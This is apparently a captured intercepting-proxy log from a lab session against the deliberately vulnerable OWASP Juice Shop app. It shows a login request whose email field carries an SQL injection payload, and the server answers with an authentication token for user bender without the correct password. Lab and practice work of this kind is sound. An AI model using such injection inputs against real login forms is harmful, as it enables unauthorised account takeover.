 ID Host Method Path Query Status Exten... State Res... Response Time (ms) Request Sent At
29170 192.168.10.132... POST /rest/user/login 200 1202 59 2025-09-10 17:51:33
29169 192.168.10.132... GET /rest/user/whoami 200 394 14 2025-09-10 17:51:33
29168 192.168.10.132... GET /rest/user/whoami 200 394 37 2025-09-10 17:51:33
29167 192.168.10.132... GET /rest/admin/application-con... 304 306 11 2025-09-10 17:51:04
29154 192.168.10.132... GET /rest/products/search q= 304 306 33 2025-09-10 17:51:02
Applied: 1XX 2XX 3XX 4XX 5XX Other Presets
POST 200 http://192.168.10.132:3000/rest/user/login
Request Pretty Raw
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.10.132:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 49
9 Origin: http://192.168.10.132:3000
10 Connection: keep-alive
11 Referer: http://192.168.10.132:3000/
12 Cookie: language=en; continueCode=pLuytECVivtBclTNF4flH3ha2uvxtzxIMgTp4uvxhQyIW
Xs9zFrptpZc1gH8JsqQsjMF81U2MCa6hw7tJKH5YsJE; cookieconsent_status=dismiss; welc
omebanner_status=dismiss; continueCodeFindIt=5nardMRW2y1KeN04zau9i1uXHdgurJIgXc
xatV2udofljZO9PB36qLlDmgjp; continueCodeFixIt=NMO4pDGYErJmyRVAPmu0trulCrYue8ipv
IQkh36UrXceRaj9PX328dZ5ovL7; code-fixes-component-format=SideBySide
13 Priority: u=0
14
15 {
"email":"bender@juice-sh.op';",
"password":"123"
Response Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 816
9 ETag: W/"330-bu9cT3WdUzY5R3T7HDlj5M9ugE0"
10 Vary: Accept-Encoding
11 Date: Wed, 10 Sep 2025 07:51:33 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
16 "authentication": {
17 "token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6M
ywidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImJlbmRlckBqdWljZS1zaC5vcCIsInBhc3N3b3JkIjoiMGMzNmU1MTdlM2ZhOTVhYWJmM
WJiZmZjNjc0NGE0ZWYiLCJyb2xlIjoiY3VzdG9tZXIiLCJkZWx1eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoiMTkyLjE2OC4xL
jIzMiIsInByb2ZpbGVJbWFnZSI6ImFzc2V0cy9wdWJsaWMvaW1hZ2VzL3VwbG9hZHMvZGVmYXVsdC5zdmciLCJ0b3RwU2VjcmV0I
joiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjUtMDktMDkgMjI6NTM6NTguOTQ4ICswMDowMCIsInVwZGF0ZWRBd
CI6IjIwMjUtMDktMTAgMDc6NTE6MDIuMzc5ICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTc1NzQ5MDY5M30.l9XGw
1202 bytes | 59ms